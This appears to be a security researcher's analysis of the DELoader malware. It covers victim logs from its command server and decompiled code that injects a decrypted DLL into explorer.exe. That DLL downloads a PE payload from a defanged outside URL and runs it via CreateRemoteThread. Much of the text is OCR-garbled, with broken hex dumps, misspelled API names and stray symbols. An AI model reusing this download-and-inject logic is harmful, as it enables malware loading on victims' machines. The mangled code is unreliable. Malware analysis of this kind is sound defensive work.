One of the first things we wanted to know is if this malware has a specific target–thanks to researcher @benkow some open directories on the malware C&C were discovered. One of the open directories contained logs of victim IPs and computer names:



While there are not that many IP victims logged on this particular C&C, a look-up on *ipintel.io* showed a concentration of victims from *Germany* and *Austria*:



Incidentally, a quick dump of the malware code reveals the string "my\_de" and "my\_botnet" where the "de" in the first string may refer to Germany's country code:| .10007324:        |  | 6C 3C 65 45-00 00 00 00-18 00 00 00-BD FD 80 7C |  |  |  |  | $1\leq eF$                                   | 112E I                                           |
|-------------------|--|-------------------------------------------------|--|--|--|--|----------------------------------------------|--------------------------------------------------|
| 10007334:         |  | 16 39 65 45-6D 79 5F 64-65 00 14 00-00 00 00 00 |  |  |  |  | $-9e$ $\frac{3}{2}$ my $\frac{1}{2}$ de   91 |                                                  |
| 10007344:         |  |                                                 |  |  |  |  |                                              |                                                  |
| 10007354:         |  | 00 00 00 00-00 00 00 00-00 00 00 00-60 10 05 00 |  |  |  |  |                                              | `⊫ñ                                              |
| 10007364:         |  | 00 00 14 00-00 00 00 00-00 00 00 01-11 00 00 00 |  |  |  |  |                                              |                                                  |
| 10007374:         |  | CC E8 12 00-00 00 00 00-BA D0 01 00-7D 17 47 00 |  |  |  |  | 155 ±                                        | $H^{\text{L}}\text{D}$ $\rightarrow$ $\text{LG}$ |
| 10007384:         |  | 6D 79 5F 62-6F 74 6E 65-74 00 12 00-20 E9 90 7C |  |  |  |  | my_botnet \$                                 | 8é I                                             |
| 10007394:         |  | 60 00 91 7C-FF FF FF FF-00 00 00 00-2D FF 90 7C |  |  |  |  |                                              | – é l                                            |
| 10007304:         |  | 00 E7 12 00-D8 0E 81 7C-B7 00 00 00-F0 DC 14 00 |  |  |  |  | て‡ 中風lm                                      | ≡-աՊ<br>$\mathbf{Q}$                             |
| <b>.100073B4:</b> |  | 8C E8 12 00-D0 51 14 00-18 00 00 00-0C 00 00 00 |  |  |  |  | 104 Hom 1                                    |                                                  |
| 100073C4:         |  | E8 E6 12 00-42 00 00 68-74 74 70 3A-2F 2F 72 65 |  |  |  |  | $\overline{2} \mu \updownarrow$ B<br>httri/  |                                                  |
| .100073D4:        |  | 6D 65 6D 62-65 72 6D 65-74 6F 64 61-79 34 2E 61 |  |  |  |  | membermetoday4.a                             |                                                  |

Due to this and the results of our analysis below, we tagged this malware **DELoader** (detected as W32/DELoader.A!tr).

#### **DELoader Analysis**

In a nutshell, DELoader's primary purpose is to load additional malware on the system. It does this by initially creating a suspended explorer.exe process:

| ADD ESP 4<br>83C4 04<br>$00401371$ .<br>00401374<br>XCHG DWORD PTR SS:[ESP] EAX<br>870424<br>00401377<br>CALL EAX<br>FFD0<br>00401379<br>00401378<br>0040137E<br><b>85C0</b><br>TEST EAX.EAX<br>SETNE AL<br>0F95C0<br>PUSH DWORD PTR SS: [ESP]<br>FF3424<br>00401381<br>5E<br>POP ESI<br>$\frac{66401382}{00401385}$<br>SUB ESP -4<br>83EC FC<br>LEAVE<br>C9<br>00401386<br>C <sub>3</sub><br><b>RETN</b><br>00401387<br>TNT <sub>2</sub><br>EAX=76F82082 (kernel32.CreateProcessA) | kernel32. CreateProcessA |                                                                      | off subra o'n<br>ESPUO<br>3210<br>Cond 0 0 0 0 Err 0 0 0 0 0<br>I FST.<br>0000<br>Prec NEAR.53<br>FCU.<br>027F<br>Mask |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------|
| Address   Hex dump<br>0012FA68 43 3A 5C 57 69 6E 64 6F 77 73 5C 65 78 70 6C 6F C:\Windows\explo <br>0012FA78 72 65 72 2E 65 78 65 00 6F 72 65 72 2E 65 78 65 rer.exe.orer.exe <br>0012FA88 00 FB 12 00 00 00 00<br>$\overline{00}$ 50 1B 2D 00 30 00 14 00 . $\overline{0}$ P+-.0.1.<br>$\frac{0.012}{0.012}$ FA98 50 05 05 07 7 00 00 00 00 00 00 00 00 00 00 34 05 00 77 P1.                                                                                                      | ASCII                    | 0012F968<br>0012F96C<br>0012F970<br>0012F974<br>0012F978<br>0012F97C | 0012FA68 ASCII "C:\Windows\explorer.exe" <br>00000000<br>00000000<br>00000000<br>00000000<br>00000004                  |

It then proceeds to decrypt an embedded DLL from its body and inject it into explorer.exe:| 00402646  | 5F                                       | POP EDI                         |
|-----------|------------------------------------------|---------------------------------|
| 00402647  | 2BF7                                     | SUB ESI, EDI                    |
| 004026491 | $\rightarrow$<br>8D0C17                  | ┎LEA ECX.DWORD PTR DS:[EDI+EDX] |
| 0040264C  | 8A0431                                   | MOV AL, BYTE PTR DS: [ECX+ESI]  |
| 0040264F  | 32C <sub>3</sub>                         | XOR AL,BL                       |
| 00402651  | 8801                                     | MOV BYTE PTR DS:[ECX] AL        |
| 004026531 | C145 14 08                               | ROL DWORD PTR SS:[EBP+14] 8     |
| 00402657  | 50                                       | PUSH EAX                        |
| 004026581 | 8B45 14                                  | MOV EAX, DWORD PTR SS: [EBP+14] |
| 0040265BI | 870424                                   | XCHG DWORD PTR SS:[ESP],EAX     |
| 0040265E  | 8B1C24<br>. .                            | MOV EBX.DWORD PTR SS:[ESP]      |
| 00402661  | 83C4 04                                  | ADD ESP.4                       |
| 00402664  | 03DA                                     | ADD EBX, EDX                    |
| 00402666  | 83EA FF                                  | SUB EDX,−1                      |
| 00402669  | 8304 FC                                  | $ADD$ $ESP$ , $-4$              |
| 0040266C  | 53                                       | PUSH EBX                        |
| 0040266D  | 8F0424                                   | POP DWORD PTR SS: [ESP]         |
| 004026701 | 8F45 14<br>п.                            | POP DWORD PTR SS: [EBP+14]      |
| 004026731 | 3B55 10                                  | CMP EDX, DWORD PTR SS: [EBP+10] |
| 00402676  | 70 D1<br>.^                              | JL SHORT 1_1.00402649           |
| 00402678  | 8B3C24                                   | MOV EDI, DWORD PTR SS:[ESP]     |
| 0040267B  | 83C4 04                                  | ADD ESP.4                       |
| 0040267E  | 8B3424                                   | MOV ESI,DWORD PTR SS:[ESP]      |
| 00402681  | 83C4 04                                  | ADD ESP.4                       |
| 00402684  | FF3424                                   | PUSH DWORD PTR SS: [ESP]        |
| 00402687  | 5B                                       | POP EBX                         |
| 004026881 | 83EC FC                                  | SUB $ESP, -4$                   |
| 0040268B  | 8B2C24<br>$\rightarrow$                  | MOV EBP DWORD PTR SS:[ESP]      |
| 0040268E  | 83C4 04<br>co.                           | ADD ESP.4<br>DETN               |
| 99499401  | 0x - - L. 00 - FOOI OFODO3 - 000014400 - |                                 |

Stack SS:[0012F9DC]=00004600<br>EDI=002DB1E0



The injected DLL then attempts to download a file from the link hxxp://remembermetoday4.asia/00/b.bin:```
if (v12 == 443)result = (HINTERNET) 0x800000;
v14 = Http0penRequestA(
        upopem<br>| u13<br>| "GET" ,
        UrlComponents.lpszUrlPath.
        "HTTP/1.1",
        0,
        &lpszAcceptTupes,
        (unsigned int)result | 0x8404C700.
        0;if (1014)goto LABEL 30;
if (v12 == 443)₹
 Buffer = 0;
 dwBufferLength = 4:
 if ( InternetQueryOptionW(v14, 0x1Fu, &Buffer, &dwBufferLength) )
  ₹
    Buffer |= 0x3180u;
    InternetSetOptionW(v14, 0x1Fu, &Buffer, 4u);
 \mathcal{Y}X
u15 = get_str_len("Connection: close\r\n");
if ( HttpSendRequestA(v14, "Connection: close\r\n", v15, 0, 0) )
₹
 Buffer = 0x80000;
 if ( (unsigned int)a3 >= 0 \times 80000 )
  ₹
    while ( InternetReadFile(v14, (char *)v9 + a2, 0x80000u, (LPDWORD)&Buffer) )
    ₹
      if ( !Buffer )
      ₹
        u6 = 1;
        break;
      У
      09 = (char * )09 + Buffer;Buffer = 0x80000;
      if ( (unsigned int)((char *)09 + 0x80000) > a3)
        break;
    X
  Y
  InternetCloseHandle(v14);
 InternetCloseHandle(hInternet);
  InternetCloseHandle(v19);
 result = 0;
```
Upon the time of analysis, the malware C&C was already sinkholed. Code-wise, the malware expects to download a portable executable (PE) file as it validates the MZ header of the downloaded file. If valid, this PE file is then copied to a newly allocated memory:```
if (*( WORD *)a2 != 'ZM' )MZ file validation
   return 0;
v10 = a1;v4 = a2 + *( DWORD *)(a2 + offsetof(IMAGE DOS HEADER, e lfanew));
0.5 = *(DWORD *)(0.4 + 0.850);
v13 = a2 + *( DWORD *)(a2 + offsetof(IMAGE DOS HEADER, e lfanew));
v6 = \text{VirtualAlloc}(0, *(\text{DWORD } *) (v4 + 0x50), 0x3000u, 4u);07 = 06;
if('!06")return 0;
memset(v6, u5, u10);
 sub 1000280C(v7, (const void *)a2, *( DWORD *)(v4 + 0x54));
 v12 = *( WORD *)(v4 + 6);
if ( ** ( WORD *) (04 + 6) )
 ₹
   UirtualFree(v7, 0, 0x8000u);
   return 0;
 з
 if ( (signed int)*( WORD * (u4 + 6) > 0 )
 ₹
   v8 = (int)((char * )v7 + *(DWORD *)(a2 + 60) + 280);do
   ₹
     09 = *( DWORD *)08;
     v15 = 0;if (*(\_0 \vee 0 \vee 0 \vee 0 \vee 0 \*)₹
       v15 = 1;if ( 09 > *( DWORD *)(08 - 8))
         09 = *( DWORD *)(08 - 8);
     ≯
     else
     ₹
       09 = *(DWORD *)(013 + 0x38);
     Y
     v14 = (char * )v7 + * (DWORD *)(v8 - 4);memset(u14, u9, u11);
     if (v15)
       sub 10002800(u14, (const void *)(u2 + *( DWORD *)(u8 + 4)), u9);
     08 + 40;--v12;
   \mathbf{y}
```
It then searches for instance of a running explorer.exe process where it then injects the downloaded file using *CreateRemoteThread* API:```
phExplorer = search_explorer(0);
phExplorer2 = phExplorer;
if ( phExplorer )
₹
  v7 = UirtualAllocEx(phExplorer, 0, *(_DWORD *)(a1 + 52), 0x3000u, 4u);
  u17 = u7;if (v7)₹
    v8 = *( DWORD *)(a1 + 52);
    NumberOFButesWritten = 0
    if ( WriteProcessMemory(phExplorer2, v7, *(LPCUOID *)(a1 + 48), v8, &HumberOfBytesWritten) )
    ₹
      if ( NumberOfBytesWritten == *(_DWORD *)(a1 + 52) )
      ₹
        09 = sub_180029B5(03);\mathbf{I}nsize = \overline{u}9v10 = UirtualAllocEx(phExplorer2, 0, v9, 0x3000u, 0x40u);
        v15 = v10if ( v10 )
        ₹
          Number0fBytesWritten = \theta;
          if ( WriteProcessMemory(phExplorer2, v10, v3, nSize, &Number0fBytesWritten) )
          ₹
            if ( NumberOfButesWritten == nSize )
             ₹
               lpBaseAddress = VirtualAllocEx(phExplorer2, 0, 0xCECu, 0x3000u, 4u);
               if ( lpBaseAddress )
               ₹
                 sub_10001C6D(&Buffer);
                 v19 = v15;
                 u20 = u17;v21 = *( DWORD *)(a1 + 52);<br>v23 = a2 | 0x10;
                 if ( dword_1000604C )
                   sub_1000280C(&v22, (const void *)dword_1000604C, 0x4B0u);
                 vt1 = 1pBaseAddress;Number0fBytesWritten = 0;if ( WriteProcessMemory(phExplorer2, 1pBaseAddress, &Buffer, OxCECu, &MumberOfBytesWritten)
                   || NumberOfBytesWritten != nSize )
                 ₹
                   v12 = sub_110002DF4((int)v3, "_Run@4");<br>if ( v12 )
                   ₹
                     02 = 0;
                     if ( CreateRemoteThread(
                            phExplorer2,
                             ö,
                             \mathbf{a}(LPTHREAD_START_ROUTINE)((char * )v15 + v12 - (_DWORD) v3),v11,
                            0,
                             \mathbf{a}
```
